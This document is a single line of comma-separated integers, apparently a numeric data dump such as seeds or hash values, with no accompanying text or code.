107,1457242713,608135829,9624748,2726408510,639682612,3443722811,1555996499,3847550841,2016327556,1144821075,1891428787,141032431,2587352363,2018208859,3038451891,1448967734,1097359461,2133750134,662077441,2826958882,2208634876,2163642037,1584668341,2993262297,1179188359,3287569120,760083349,2812690624,3260403449,1824084544,935166278,1785715170,3772509887,1786962050,1560427283,2544619922,3366061236,3800237130,1090989151,2879006658,4293088269,3033855321,1024803372,2050296142,4023613349,628793721,2700216750,3295051068,3571233791,1513193350,1282049659,3232645404,3398643982,177508279,2502324946,4058451513,1238651973,661668803,887195402,1186216902,2135498013,2031876423,3096037659,3557876418,4195463046,521423186,2479999985,2480623013,2114159784,1920546620,1383484066,3509938388,2035688590,1856586128,2537353274,2729678190,539951428,4104948044,1863632023,1435717322,696316650,2987228079,3840441022,2764216572,3543225885,610741163,1788992232,3051697311,4272100051,2800884629,785814226,2215650494,2919436228,2002896822,858588737,3348896547,2493934430,4238112556,3064561481,2434497075,1550686770,3441715829,4031580426,3730118228,1025517340,281315441,3158993998,581110522,1626437032,3985883262,4001620837,241694408,186022594,1552274679,3428002391,3018628320,1888790866,1288314978,1883699286,514377687,1678319439,4146714953,2646105727,1991150370,3447424309,2174927800,1919304607,3171182601,3119918303,3070005696,1006845077,2156451315,3187378160,3102098944,1644640231,1799981663,1157233128,374717251,1656785373,23367959,691943094,126021864,3055787593,3649172331,3991595384,3667608778,4147556159,2053894452,3575923322,748120439,1424737003,1203598425,1711196916,1012604088,496512933,3376265957,3567340104,1970516152,2075928224,2214879044,1948196890,1570765886,3468321797,2765464304,1319394538,288433010,2785889005,3821851038,3802764524,1972824696,3567792431,2697110584,1235725199,3903507438,1212622129,1903741620,3709144572,3658999104,2178283985,1066792119,256448074,3281901612,2456028697,958837704,3904313683,69868292,433319217,1248712391,3729228959,3345400279,1948854578,4229986630,3388972231,1414683050,759457812,2280283581,1237518611,4005717456,3509892485,3833555239,2967916314,985218003,4268196764,3735943731,632844697,889653110,2518989312,1208953188,533924026,2657090936,3479684516,2135212253,2347936541,4179124409,1785803883,3863860550,3056287631,1734276522,2770969073,3875447576,3709003273,2021807159,3501027766,2886248854,656964842,2169397878,1681943421,3572794140,147508536,849672135,2839792666,2848079504,1271635018,2196573899,2393601440,2776545330,1064229719,760257011,797511528,1117051934,2546499791,334155240,2656890572,2847661927,1100150945,3502991986,1677656444,2690163620,2163131487,1177541723,3716703902,1756612262,2762357868,3447910693,1832919648,1033215159,1202430592,1895913510,1173830809,1740801971,22738308,1451906505,4237750744,1534707799,3639184168,3223173533,2364511887,2784760223,3923557074,3052858938,1377581400,2354431463,3801904430,2901036470,2920665107,8058873,990793108,2535012363,3266357028,3215884852,2068887318,4017195664,1339630130,1503650995,314926775,2936334470,2326102383,1222188572,998713109,4139844321,2229395319,2796785624,2145372044,774990868,333409404,2355278165,2013840123,3447440678,984453220,3925238025,2587241124,3656527258,1571419737,2027315611,912979774,2356318293,3749974906,936447139,3695287680,2400192610,1903691436,3025194287,2904947591,3267972127,2974756353,1379651358,1518470642,2292600218,3755186422,117015083,3153470746,1590971582,2438549324,3640516355,292452546,2687132438,2969426078,1137695960,3925706371,2669146104,229766862,3852451815,59466449,1674335548,2002948665,376696853,2932021699,124887444,4221389606,1558096477,461259350,2692345291,2025639890,2058958104,1511739981,2864561479,2882922443,2652892311,3295331192,1880083709,1187421633,2625851153,4086656971,239931223,1371986727,344027144,3244793462,790292784,3641420758,2653562799,2089691373,2970374562,2228647948,3757076220,1863216412,4247346685,3234826233,2804683363,2309990674,11089145,2866197008,3216219287,901463285,851732270,1921073470,979781136,1121210364,3156818766,4124265402,1405416440,3941022769,1348456545,831017109,1217268866,3844976995,3461521314,3519471392,1531520549,2681871167,705473437,1408433718,605951223,964883677,2670017948,856052341,327217519,1120719123,3112663513,2930693220,645964179,2189626343,1189082776,2531466103,47694407,1134687219,1471341905,3666346525,3260341666,4024423133,3810106656,3215729436,646656914,3704173228,2937885228,456285892,2185734120,590956348,3790873435,2835963269,800454006,2051174323,830524258,202840694,2957338640,3653148853,4012700594,2740267348,1181104899,887704752,154210348,1241212657,169153137,3804212239,3525657277,739926519,3878490544,5527939,3782619201,1529896570,1147133093,3541995684,1687003232,3206782097,4107600528,1288720122,77712387,1715764377,2091488312,1256246332,3779980149,1621616097,1258514173,734988410,3726934555,2391090974,2563467273,4288968198,2023186336,3685335272,4074976313,1770317854,338914034,3991123270,2685756485,100303184,1905187275,3727361367,2863587652,3538449551,1297480099,2052258804,3655228790,1920391349,3534568495,3279639200,213145212,204121083,1208837986,2172114303,372427100,205854891,1579698239,1532902589,2444636508,1579143080,1659837724,4109777612,4133340140,1685844072,86337806,4265284520,4166362686,671003698,1430348697,2452962514,3463992648,1030746284,1749308754,2328904731,2556374347,266009873,202563377,1428325798,1407742280,2858458115,2872230037,2100681356,1855120280,2698832909,1194978316,2308991628,1654974108,908511499,2219352162,1070657680,1044760681,3711616232,3991389004,3957342311,672532718,291821752,130641486,1375758865,3624830012,2161364824,956829335,3570180944,384325989,707944679,949536783,608689657,1385363948,813251742,1550362373,3998846624,3034386008,4178521217,2270816348,3719767983,3037751498,3836968238,1050438380,775192672,2060211983,735152023,4228544740,1599349967,2914648611,861419809,1189759533,3331756747,4263283822,2708664643,4067978110,3062572795,4176742403,33648124,1694775708,4215748870,2536724224,2508215547,3128906975,1091565986,191146701,3875038822,474423918,550704810,3655231489,1885734129,3439523909,61960527,880199689,4268792475,828720366,2564171131,3566177249,1729740313,4168910762,1291493094,2781181267,339047566,1003521977,423429241,3107669323,2687140064,3377004942,959738692,3946552498,45408810,3058594939,2665226119,4245063226,3702727387,1411080289,1604292345,2006229269,1143915353,1984805890,691164755,4158568846,2485764965,3838650268,1694480061,1261537038,1520449183,2681151749,2259445992,3105907536,3759681177,1546507471,3465226081,2074610983,3453633912,1750166907,1706411006,2124949909,2885388183,884966515,2501502388,1304604539,3779329703,345167467,1288239645,4234346794,751714253,1280369196,3550496963,3876871932,1245914938,3808193600,2048818499,4197359775,2741869066,4026996054,1440435043,2370299435,3640775419,155662322,645014640,3821768028,2317779624,3305526806,1320432060,774010764,3783552319,1189896233,1659929159,881836052,2536527175,68546726,2127948907,4111392534,4112882592,4139773220,1145906463,1540679442,3054847094,3121435239,3349100210,1394946888,723814237,1662182038,207878561,3978725347,2231209218,584304220,2300849196,2926705231,2063167222,3369926383,496468982,2079390835,1068421659,4039750171,1099418869,3395778156,2195851922,1723854594,940827923,2727015028,2959022480,2834624070,1511155244,3952235074,3749812293,2045298348,3196724645,1187946693,2156618222,474770471,2925698228,2757613249,3039080881,2647326490,3754276035,1949930305,2513822715,2109233811,2609579693,1018691278,1993380944,1542854254,1733690162,2346404164,2636668123,2730412206,3376484160,424409865,1440917639,1196057439,2955263546,2284516357,3621155634,2070732226,3009341332,2395926474,60221141,263183445,3285036824,1185073063,1301602802,2265326937,2010713075,3047526025,3708554767,3552633487,2874286157,2730100576,1529928958,1585152365,2266775004,1071613692,1416640483,1212920136,199600757,590275581,401369859,3267649281,3069727101,2846800171,2886058327,128456336,1725202009,2996045778,2205679203,2477710944,4209174189,4154878115,1133902045,1839713785,4131524972,1197500161,1081267452,3839824679,1354269001,2587953475,2532236276,3491044383,1024677387,818167525,460216871,1616417229,3135825229,261078783,3693604341,1565522609,3628274992,2913193763,184822314,1590422795,2577586124,1958326911,2044699103,671542531,2062395735,3870519926,2367432132,1374198105,296466595,2573892539,970167093,1724886447,1754989789,955953269,1717109593,3200120159,2560927853,1610399119,985685764,1667078326,2054609344,1587952150,751723336,2474180080,99236061,2536884244,3942902542,2426099615,1717344104,2577751023,3959711012,326988609,2875992131,2619072715,4191701542,470296188,1406626546,3046638509,2829779682,1269853109,588044213,626325110,3861627641,302320478,2211387410,1475249284,2149916632,999086582,40711328,1909785856,3080680972,4036212513,3474708489,637763839,3546979878,2122193301,19904524,3474172716,3510345416,1756254781,1982570050,3976309902,2072377095,3566414203,1379190321,1351734202,2583061056,1539660083,1510737483,3878363284,3954122817,1598645228,3743899323,3691579473,1321835197,200820657,3379029878,3347355662,197363784,1350608908,2457341462,1565883452,1941343655,307216293,1779139148,3011078803,3343430623,2638876037,1968654788,590057636,3245132369,1323547667,187003669,1595456626,3201276227,2936348254,947729706,2237438100,3533319661,3892085885,1955903533,174841114,835869603,719850732,283523156,31736675,2452442634,2949618636,1492616536,2152170598,2960238138,112300326,3987447053,1739926372,3214762990,3603982706,1457192415,4025878636,2697439345,3491471765,3275785808,1111493566,2208256191,2612635845,1846701425,3826876186,1015852363,1634728015,842571069,367227594,1800483915,970105993,3347521229,2516026187,1900368302,3823340405,2064204852,4188154246,867929119,698114043,1298248428,338100501,3526282219,1773119201,1682187116,882923853,735281417,2254555217,2804627863,3456748141,1656937833,163835499,3403710049,804365434,285917207,2206120867,1238546791,822473760,3488198105,1639262892,3581192070,3279101622,4086404702,911582738,1445619945,3865594309,1712081266,2280449426,1702752719,3632161390,905021864,1370260716,640486966,234963583,1019608738,1117544255,985153581,1618841477,1729659592,4243164474,2990128086,1853785533,227871943,1837997052,3161106231,1678548909,2667448838,1772488984,4095325278,3352955058,197890802,730684345,1924202383,1485403949,1538684482,537583192,567556072,3523944203,3524746121,2940290614,4001526136,848359412,2838593373,508686740,3744625750,1760150437,956557034,273695988,2064180017,2949486792,2782762397,3645443970,1577113158,4154168671,1324484968,2634606107,1746640497,3312928354,4223740201,1557474243,2594469193,2350842720,3261335991,295734441,3397542760,3474516479,2593404774,2552224045,1431964488,538991337,3937735748,2563697124,2568687435,3137796467,282395109,2968754454,3847257123,2035816075,2338091031,1671994595,1825088555,4222494487,3968950709,1556296469,584099690,3461567991,1490146646,1022293053,1922516240,714077003,2719419617,4175861418,3826329280,1030772003,4288647021,575489283,120093021,1010029163,2852023045,2968554720,1439965208,930079867,1319391315,175669695,990481516,1524915772,4001978509,4018890413,392413970,2772122372,1772920355,2031950164,227919688,4259774980,1840029154,1754817637,3364850965,2186072382,2173710513,1123766046,2628678457,876797814,2788489126,1092064743,632259719,3113154901,821354225,626573683,3051096712,2163181207,3355005826,1369885677,3103987763,1089597846,3838556679,2979117386,1320984158,972533350,3910149082,1868101518,521600546,674443563,293195986,1835293247,289468385,2038957490,1437933503,1970118858,2728611596,2328889522,2590774469,1334332016,1747020745,3977168781,3910027847,392407433,672092828,284987551,3894380438,2053883967,4191050330,3686087325,2344923246,2081422013,2619268805,1561663941,672202572,831973383,74418507,1882472392,1956481037,4134523648,242675332,5438561,2906331907,4100656093,3633098653,2473746974,3218391561,3344350955,1648271514,2576215271,2375743969,2973443238,2902476589,377323071,1176412554,1578382115,878199571,3351096364,2513764255,3133936472,1465269649,4176497392,3695556980,4215685747,1261495608,4278927588,1203959017,284098692,3134580370,1696235478,3477846908,2181017521,4009693747,4177118253,656067142,268450312,2932443379,589968441,2838649454,1396648036,76934070,2949663516,4249633584,3027912135,178141507,1324334146,6005923,2997811443,996854433,3696432679,711944458,3883642985,1560713178,1861228750,2283392334,1765141426,2239650798,2639990036,681717981,3161238356,3902803017,320304531,1135876094,2891998257,3333455799,4249913133,890447129,2220321037,4187318963,1404536983,1660607711,94583566,2180516990,1336622101,2417451062,2166342485,2279310494,3836836677,52696891,2883305493,3160055233,1456569419,342410314,1613518129,3595363073,22413493,2077048852,1732193682,3734612624,3945133567,1327506743,1119835005,2509100159,793177140,966007231,1202652306,1197736253,1531666799,3712599556,659887180,1377944508,2899185588,2110117541,2013719636,694850614,2056787202,4014430084,2992617310,99332358,777471903,1482476073,2119854990,2196800625,1739114039,3918532797,744778215,2842162417,3239842481,2063061541,1963302885,2042065391,3725177362,2925804153,1367730113,744366918,465751892,2852140204,3605268222,2244555014,1979518266,1242904698,1500867938,3449599548,2286958763,1746430348,3483634597,2574835359,3524934723,3669052097,1114226047,453163391,1453587671,3278648119,3906467981,732276462,1842178285,617975948,3708696214,3239861974,2368739969,1154980282,4088116280,268758239,2926081154,331523420,288434156,2967283585,3659283508,1315478755,2368745595,3747800381,4041203346,806641796,1981471848,2275108945,2421950397,463121548,1423944740,3992982687,2977096592,2026374467,1464962575,4176142234,1142555763,1682470983,1819347037,3651334432,3241190812,1001949663,1949530998,3141528375,3756593944,4053311690,1308431371,4096159658,914127906,84721032,2916402207,2058632632,3341370830,4147309130,1385410015,2170182579,586027057,482756508,1869941881,4246155381,3814330836,1703579980,3893896053,176932171,3712664392,3388255947,1298009989,1805122949,939204886,4009928571,2228920209,1968145098,3533873280,3292134550,2622926608,3652725219,4270116660,2929200618,1654117801,2369438958,1351453826,2674007340,483867452,1036130208,2010523114,2276289033,422328264,1705868911,3310141609,3994513122,3461275933,2500680344,3923552554,2465017465,2383482773,1893573664,2403839785,3121227628,1721995266,2663427634,3460881923,2793990574,2048089643,2817022031,2748780234,4214836973,3590592714,3216926397,131541498,548271403,2421770220,3178847338,855172584,3150474109,2519232830,2765222588,3327129409,2470636801,920498342,2638651905,3296226950,1082428954,1157307793,3212135499,1894630943,2193399460,1296360620,3870901176,1017849107,2607531639,2898074791,761843998,817333363,2921951387,1802719887,395857344,3248630870,683291277,1182684611,3267280462,108940474,321516337,1579033583,3928512770,367514359,1198691571,3207558668,292481712,4123276540,2772664332,2666845225,3954333068,2714179562,2039297186,3475411342,947917360,89913358,1343098818,3455354014,681414446,822200943,2675802625,1994208518,747806765,3698120322,1380852909,1325812044,1687861795,3470115537,1521000647,3567792617,4020595034,963022883,1643425026,1168841221,3295005125,3071145151,1867460176,3730481968,4128768900,4272176282,3193421882,4237408543,4091297723,2961566236,3794819591,2400223403,2955817592,262377392,477926331,4251178186,4063251774,3060879231,634891350,2776496729,3443748644,4254125356,2495591515,353539041,31634255,896633593,1045871442,1476923833,1726715506,2742785476,224035820,2466123913,2948689990,3176803266,1750306189,1522876918,3958299148,3873571075,3822934251,66125610,1563077831,2108958903,2597689187,1990685163,1183800204,3155574345,1738777966,3735430555,1293641945,2357473672,4089858968,681008556,677967770,3797512684,1813193022,1090554209,34880679,3809070483,1092562151,3322111074,1098759715,2608462249,2991455537,2541816098,4148874762,2346238441,4053243757,1876975496,2265079520,711811744,846660585,1977773881,3012740039,2445157908,2509944933,1562629656,1697963700,262616329,3491562456,968088515,2001270343,2506422499,542525260,1589799906,1527722847,2664652385,2057813978,1676825726,3347673649,866286049,1360657238,3952454510,3160463051,4203558701,1477563543,2258169639,1838427270,1757903,2820040007,2984470935,2388587393,291958737,1408864615,4126161233,1866494409,2320571246,857420255,2225362867,206113193,1471871615,1461423866,1357077244,3874103230,3058678313,4162789475,760046641,1674277277,2434548119,1134879978,3072282870,883422171,1356188108,1676104914,2577155070,2364051322,3992438983,2534711003,1713795725,3938006234,4238722140,2758221319,823986732,37457971,3124648609,787537427,3444042606,3916426610,2624608570,1730705474,533317668,1398608547,816512993,3845019717,1200911981,1643698253,1163192728,2056408779,3428417681,63357663,2303179402,4045382833,989271567,343317671,2726428833,3017463544,2705287108,1190659160,1392993088,202927691,4009090598,2199590297,1192169632,2743722949,1033339726,1632016238,3543508819,3355004129,1308882023,1027953586,4258880538,3585249589,1513164738,3359288965,2517516131,1718567475,263539294,1357764232,2532592721,3851682179,1981780833,153566773,2050385607,408128657,3275570087,3043744698,1551051260,1908158725,3778376565,2568045517,3759879110,497257811,3355473986,3839988422,3476205192,2071845829,3991824327,3582520305,2570616980,2256689054,3434967676,1743121082,2097512402,3218242665,2134194483,1803964834,1587693389,1571522505,253543531,2773608905,2500626349,4036129249,2173459452,712187709,1765440021,3000336384,1529759018,2942056046,2826903623,3250391374,375140597,3063010988,2520758689,351297284,1560603879,999766485,2705373885,2690201480,2497153345,671648313,1932765139,3243896200,1910376225,338407159,770544473,497332741,3899039173,1159508106,601752470,9700737,4264152001,2222692899,3304366345,3703233755,3277890785,2245215264,769845233,1991655489,541933937,1126258131,782115348,70853506,812871852,3988107141,1959202696,808985869,3465186850,463604537,2233666584,1372843513,3040383278,3090905947,1497790402,3375304755,802384552,1399501546,2766136609,2632403201,3487983788,3285219914,369683016,3396384543,831857453,307191373,3949032361,3858821213,1186433800,814834881,2362519004,4215480917,1211181301,781690940,2683814535,2707674783,2614153552,4140135816,1069932310,3067741866,1943387634,478977912,2348444502,1102238887,1130906637,1899331724,2439269350,3757248569,3663271406,3870837422,3732558681,207979414,2578512236,1273194561,474843916,2458808111,804536919,237146570,1960130075,2140103576,2333946235,116820958,1581890884,4136207822,2750908511,1053008386,3570786209,3573967665,3586885874,2434109084,116088872,172322082,1085664102,652492824,1666231197,4189200340,2524466055,1746705040,339487852,639133047,4108521366,1107077628,1824570908,1742677466,3855530969,3454230495,1591968487,3294775925,1083453288,1902398674,667917570,2191031793,3757853880,1721938049,455887092,2989467754,3872282576,790084265,3874468372,4081927257,3357612104,2395805531,4264492987,3127835762,1566843009,1184064787,187858990,2096137907,3296738867,2485509788,1627725942,3396212930,2952466471,3693341890,2855305323,1190340429,2805907338,4161506959,3635856623,2553714929,2092016935,3649850693,2654895847,276776198,4091236057,555116317,473280404,3380393378,753062965,2379353163,436053019,1913429412,819422807,1914906319,3320101422,625409575,100186052,882061093,978109580,1286262494,1153766918,471722282,3464568570,2724387098,2738231425,707666617,2333144573,1271185850,327106838,2455493054,414970255,2443319919,2643631639,682305554,3580529551,3497110438,2541895334,2700458056,4207597386,2855925371,2456275967,2496290131,1659604263,1167429038,562703400,1585102596,2956541607,3885847226,1707868243,2154227086,461276857,85788757,1983432885,4029931218,3514013438,1417869955,4142097103,2756218719,1862155530,2794971626,3344140712,4285455337,3332574411,4242430034,4225968825,1178888262,3052522495,17623342,3580831054,1388242987,1831589423,1072801508,2292751149,3600514280,2077047267,1311372411,3876709736,2945778842,1325243666,2371002087,1806691266,1052207560,1370934452,2413461890,3616348076,2640658555,1272190370,342569157,2249839308,1151632697,1591058608,3917557185,3244430680,903027543,3195293709,309218132,1820570078,804360737,3480077124,3480927780,2712741503,2068623903,1234832547,4258210510,438207442,3604279514,3696361945,3870939866,1272809980,3043803602,3306182716,4023204546,1812329687,4250828639,1696828155,3430087944,2850382007,2395344067,4067845954,3223969393,1012212890,3141360289,3717311140,3261378353,179069338,958209790,1282778992,2218239157,1716585497,872991590,1199557677,1205721974,3267596190,1653047189,3709149111,3418269294,4201350653,518002682,2855796223,4098394674,2704071069,818297484,3404251133,984225603,2572027208,1476874149,1294503433,2805887315,1416174446,2435294056,2083148364,2407267349,3749597321,1405735931,630231899,2799716385,3575547129,1948393653,1542369729,1258786136,1268663107,2242983892,575474554,4051284346,4090987496,878440001,2779969709,3241655036,1951827723,2358304226,2005560292,2290734574,2075945780,4091176627,338457394,473716025,1871205316,2576235441,216023587,161786070,2175449217,1688838510,1221024345,1932671943,3882650557,2732174143,1186026714,3955832875,2864853061,3169018659,26484841,2267568036,3268136477,2841496864,1037812002,4001857607,2577082722,2448728146,2696358384,694414467,1391332241,1188278435,2442546937,1755995046,2854380562,1425635377,587093837,3098000732,703616651,3399558002,2235674705,2924077456,3415481785,2190819848,1272623388,2949515071,1502759376,1456837774,451165552,2021749114,3123717887,1761660971,3270740489,2626491424,2552850043,1590059852,2753197408,290287743,876826257,2221278644,3029789511,3085796540,2224061789,3766681320,3369050005,845660186,2515119166,1162590833,2257556711,4211685012,45207080,2714442097,1986645260,533397160,1565643807,2786553161,497767071,1700318034,980744921,2904195105,3502194852,3079818771,1835308846,1387414233,4173967104,736977167,439822955,4075474452,2464978676,527502233,1030444426,256714223,2293793940,2797307235,3799555945,1559249805,3269731078,116062105,1513394078,208303387,1815241128,2551873519,100179803,196434594,3647701552,1468391995,1179079315,309449458,116050325,157390202,1702309316,3857648203,217559816,646913602,1093853306,688655199,3467455436,3882885382,228006194,1936584682,2945743539,4212355899,3194467848,3871696015,1617150488,784443729,2005771911,2020041058,1933624798,1823326008,1011851779,303116186,2962444673,787285491,2736415201,691592512,3987040621,2149173134,1537631533,2361460118,1683675674,2484597109,2476406323,109102190,1590128365,4269571406,4100395621,2985899287,3543107924,323000808,32928323,3183365641,3143906848,4043946961,2893003048,2464917617,3008367677,853476980,79629157,51978334,1528062964,1195074306,2440997194,32012954,1377784447,1335889115,3262949328,4209084697,1492198441,3968075656,129638660,2322003424,3266293897,2894309734,3813022466,3533106861,907608570,1128130288,1231755583,3473388158,3750358626,3135707456,1888873456,3046619945,3593540296,3053704113,82710823,2206152285,793192570,2725693253,1487062731,3362964924,1087063202,2523392308,1469155159,1540051395,2525220233,4245354711,3294392501,1832151760,1967074166,1821978260,2770371678,1234727324,2271878924,2826168707,460062706,277007018,3909596396,1697217261,1534855786,3977416490,235254130,2746419310,1038155472,2997587779,2938590394,2123337840,2011675454,402002034,3942246434,3296642860,1809282338,1552910518,3229652606,1479429466,2429333919,2309579090,3067192355,2259863336,2222929817,1181868833,1037631768,3669124847,2917203020,3266870703,134408892,2902176233,2741515636,575771196,670743997,156669756,141485590,2124716649,267946182,1044998947,241830284,393987564,3107546047,2076207140,3176040450,1727927656,2957035074,2732416876,609111941,1615814916,2301649814,1982393223,2921766733,1689798223,2909578553,628742102,1630855686,392023852,40121953,2785472558,1750782959,2419453993,1575149371,2096237638,2592832215,1494901379,2941344685,3261270272,3700205637,2037097926,1075587554,2433259446,1006237716,2164058782,3922990648,2378494061,2457195892,861599496,834615140,2553597053,3966589482,2501422571,1724419374,934663397,2466242392,504632192,4055165318,1630460167,1675343227,345621529,2290914806,2151129910,1122016658,494309411,4031264849,3321810130,3958942432,3424831919,863479976,4123610284,3070665118,3611453772,556841876,3862932243,3392642916,3358320042,3031744120,3571495444,631845459,1051260338,955530258,1336314217,2784406383,4164421595,2196179741,421523575,504255841,1778720530,3854213343,1471026831,2640607948,3806683454,775524810,3142147566,1684435498,2451622494,3072308683,3593637921,2342070086,1685038597,3103174043,2421846440,1432717577,464294282,1426988851,3615229701,634895419,2720874608,1157484294,1132705565,2592171934,1388435916,3102212617,1967555689,4225430,3984690598,2797783155,143304068,2500871094,4072862785,3042053674,666158474,197075591,1378242870,1450161094,3521581441,804642823,2929117412,4151087244,623245720,2230646313,986689107,1993883233,2428338234,2798459589,1536794875,969458699,1899968015,3843554918,1870896180,3005021385,2073813411,1614522824,3694408829,1996763280,3363929978,3162968460,3223029829,1080027523,1016138884,807827149,1191694638,378231133,2060870897,897081781,3717839010,798210670,3694227931,1945496913,1079474698,1955453469,4215898859,1492151014,3229973373,3639684515,1803819340,1355564361,2490930894,2051341171,2444831891,2793045492,2511196714,3181049171,3166038359,1843673646,2956538259,3635585845,552568469,2684489586,2526146911,3242776769,2846552549,296006262,3238855268,2483986739,3939913194,204291837,2547450151,3810292437,1300351632,534815472,91737439,28624293,2518468823,2248702399,932103765,263019096,3805274628,3627479619,3508267383,953306501,1113379199,3042251406,4123790583,1955048545,3947058059,2960452965,1771976510,3168666854,482023475,3463558487,2357709711,2872971538,793311008,3928372542,2685947178,21187966,309415372,2714535324,4025762345,409700065,950002317,2553088365,349285332,2765972309,3551523721,485529918,2748572321,1694178747,3724846513,3399255668,2718865765,617627594,208920872,1381573612,4193135579,90179177,1939136420,241137278,2645227212,124423365,466319738,1814130018,2463635673,3230839395,3951764804,3273992472,1417399461,1632988937,2890901417,2518494935,1505587130,4166979484,1004533441,1713437530,2928654953,3672440512,202841665,2819728122,871648087,3561232798,2273338943,1020165502,2373244881,995000625,664668718,711004751,1546205208,2181861399,2751465018,2577179576,3545137784,2479565340,3355529093,719475193,1466788842,2565144178,4209892283,2565442583,1251485021,965910145,2313485387,3021549719,2779251048,3393380649,4147893181,1455235547,2458188081,235475342,1816272719,745414364,679442805,2531945566,2679227260,1691844430,1641339492,2466174856,1028208989,3995341952,953646328,559650394,259616607,1222571064,3365281269,779343462,2146420774,3978907376,141699074,3207185790,1617000576,1168837382,2372573971,3892725703,2503411869,4283944753,26369702,1172199978,2704144713,1029348255,2024688034,2612209948,1555708920,662671980,3120850390,859672385,1492082995,2278261176,3383619591,2167073496,498153544,631130237,1628350265,4035066248,1923462672,419045589,1137043435,3430298807,2913818966,2796942846,3488569534,2420849759,1987740675,1353676357,485891800,588881291,359005206,50298507,1864801288,4294885512,4160486196,1269076604,110350440,1082281760,1747530144,3039255768,939196567,3312861148,2959310665,2681423423,3022162172,1352019916,3282492801,38126266,436770750,45826252,2521953168,2914597928,1320678084,1464836669,1064150942,2133297096,3237090479,1114286715,3909976854,1119927737,586345587,2810472962,394211005,328167924,265297151,3054673530,4291251646,2321043354,1342115331,2360252196,3126860541,3897493034,3907584935,2727538329,1979723650,1110153365,1610140644,4157577022,519041185,935350087,3577176464,2911091510,1469328476,3658450824,2766274623,331282724,2398546079,3611061375,1902865372,2583430409,536123864,1329158570,2696229584,1814729067,1181736387,2791866574,71301474,1919817626,1015982684,291465496,1455640399,1289006854,3862881051,1294677319,281953668,3823898452,2774818905,3291267743,3708136288,567787958,2653033164,2759245730,3714068995,2462082894,2922814197,3759686688,2441693417,3850939157,3527812116,1246139469,4051530901,2846364400,3631599421,2111082893,3228120710,2890910152,681669125,2045498419,3119611686,3980449887,2253471197,3415921137,4093736225,965008539,3941740246,2592510614,2395755038,2687064436,2449926789,880156368,3730641773,3259952729,3642489485,1428479594,1653155474,4028890345,3189331479,2129967931,3505489973,1226091757,1919688397,1942703824,3886916539,1357630701,1842084311,2632854381,1585389762,3594125245,1886678703,2916449849,3240747646,174951831,1012821457,1594079004,4177290633,359558328,1188922974,478148528,2484131559,3652157999,1219156946,4002591119,3711950770,1301336604,1653351096,2729356516,723882790,3255256600,2276702664,2205894767,1938324324,3714215306,3730940727,1248676463,1495463680,918874565,4060904111,730871287,227022351,453276840,1089761344,2279866774,2965867837,1126496085,2102270344,1114810665,2633503552,2980665959,1914872185,1118997777,1407723296,2282157355,3109236358,1413415114,1590719419,3668650128,4162360160,756270384,1819407293,2955174985,1404394921,1352816471,1408782864,3176656279,1122293492,683189117,3807472330,405149446,1955094558,772210690,1786934044,3597197659,3866744471,647457465,3745185419,699546551,1006115341,3367309070,1853559115,2539771920,2074035543,866363947,870314195,155572530,402904960,2644061064,2042132942,928795795,2622728690,608462297,2935595531,3892390256,2377007981,99464661,2468099272,3382280004,3374432969,1770187421,3428099837,2082674324,2005986923,2876459171,2932756426,1028972133,699878203,2282627024,3059482018,2162152707,2690886726,2201636116,3925161269,1454003540,4200917536,2523658694,2479336223,300307187,4153052605,3307007892,4172215683,3271328207,64577389,3496323750,1581012099,2038164321,2869241313,1913755455,1102686123,661615921,3799151276,2403222504,3050462744,484930126,2105004048,1660198451,3644228049,3555025475,839989289,298488530,3936823353,1433191305,1827175376,974929985,2358711370,276481641,1811263575,3732982765,2520379886,3702892914,3469683239,1967993695,1252740405,3611258742,2123884893,112883049,3576281119,3978531259,2709071052,1875165043,441598352,3133369370,2444186240,1348571752,1737432458,600096531,2306508825,3628937331,3455856970,2063173172,4045217791,3265607889,1210700634,3133043133,526887200,3448837987,4219481396,1356204427,275979462,3100653220,1662753911,1310951175,327955729,3676816217,1950597215,4143770000,1624551495,1098265574,2134536928,3999543424,2604934320,2918153697,2542534320,122051555,678028397,319617867,711338986,2285587807,554759063,147396141,1749482984,3741661818,3142368757,3252609549,3793488181,1024947152,3465050061,3498488849,354152971,3514591054,3994996885,2351657841,2714769578,255082145,3572160009,614063749,2472972107,3808218017,3045357021,3257575359,1148733141,681947388,3228979129,3471394825,1402993543,3209738529,1631210148,3320282952,2313620212,3983528356,1079438396,789643646,887194199,483717700,1502927719,4147000394,443456539,3277416704,3112234302,2803568599,1856286158,3809991810,2426717057,19761189,4202905290,2061885255,2844088990,1026293539,3323367911,1787310543,4019384316,3760797383,3888289691,1715269192,52156783,2366706876,3597111612,3978737063,3021625370,1042250729,2837712771,2314537839,441130280,32367207,2065156256,3368410562,3143656557,1674609100,78407358,1512736804,3307845338,2500069463,4245971529,4164867431,3317412612,1393239285,3181684963,337844816,1764626814,2381168187,1022128267,478361544,471197233,1508240420,1946720673,996478324,1440242476,4251684805,400734392,97017614,1202906411,2604246158,2849994831,1251313867,2854858188,1041341748,917439918,1520890204,3054120782,2018091652,4226087482,226859915,3974168180,2471968762,17922459,2082230647,1026437328,2652875617,3056008360,233369417,4075513370,1045619649,4059080607,749649026,2638759672,4152512221,3839336060,2390191158,1046059993,3532692640,53198089,3273926734,2047444067,4054878903,1376573233,2056026719,2516676366,10701030,3977248215,4290055078,3362890086,2230440213,3970592112,2484191976,1237939853,3532335673,1212558369,467842846,1905842294,2185223793,3326243991,2189658651,1259034166,2477450327,1924364963,1468596062,2364564440,1224940911,4110537425,3114520465,3443471465,1514627942,1391830866,2979185144,3237863266,1810588764,2908371936,2709216029,376022081,1673754467,1321250318,1844160387,2640687357,782174195,4242327145,251817674,2278188478,1600597880,2563392436,2080821317,214545737,608216728,1559334518,2681976446,1854008365,3621793330,1005315087,52106447,1031395540,296768503,517539023,2255222237,1658747910,881456285,1894841218,685695219,145194254,4210373858,177605507,3285993829,2231857851,1363393688,808268735,1954430583,350154760,4073311239,780829604,3318062670,4227219790,2407951218,2286890254,2180353154,2648221501,2570542173,3751308825,4219684424,2887566952,2363535237,1795038812,2375310488,3168938728,3653298075,44767259,305092690,518454478,1805793255,4034266808,2805815492,1435335679,303386540,3406818615,3373741529,3187732525,900075092,222201386,2752991102,510248828,3299668685,3948950610,398121525,1767921375,3063330394,3623644322,2528615186,1992644820,2185191233,2348955940,1814942338,4033625280,503698944,499784897,3265916646,1607087498,1497898716,1049375704,754324248,1081056836,1254454236,1468898417,864401137,160488703,2685796086,4277376394,4000937584,3200436635,3642440496,751016252,2265298698,1909953297,784938545,3613165274,3756211358,2835781485,2127348846,2056259106,3188631092,1083792005,211506820,1097649559,2802377141,863913592,3486108070,3079189550,4026915334,1970779957,1809450845,1299567514,225933945,2273041819,2281612662,1405269313,7036689